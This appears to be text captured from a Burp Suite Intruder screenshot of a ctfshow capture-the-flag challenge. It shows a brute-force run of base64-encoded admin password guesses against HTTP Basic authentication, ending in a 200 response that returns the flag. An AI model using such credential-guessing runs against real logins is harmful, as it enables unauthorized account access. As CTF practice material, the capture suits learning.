 Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
4080 YWRtaW46c2hhcms2Mw== 200 228
0 401 304
1 YWRtaW46IUAjJCVeJio= 401 304
2 YWRtaW46JCQkJA== 401 304
3 YWRtaW46KioqKioq 401 304
4 YWRtaW46Li4uLg== 401 304
5 YWRtaW46LjU3NTc4My4= 401 304
6 YWRtaW46MDAwMA== 401 304
7 YWRtaW46MDAwMDA= 401 304
8 YWRtaW46MDAwMDAw 401 304
9 YWRtaW46MDAwMDAwMDA= 401 304
10 YWRtaW46MDAwMDAwMQ== 401 304
11 YWRtaW46MDAwMDAx 401 304
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Date: Thu, 27 May 2021 10:04:33 GMT
Server: nginx/1.16.1
X-Powered-By: PHP/7.3.11
Content-Length: 45
Connection: close
ctfshow{8940d7ff-a525-46aa-a577-792c8ecf551b}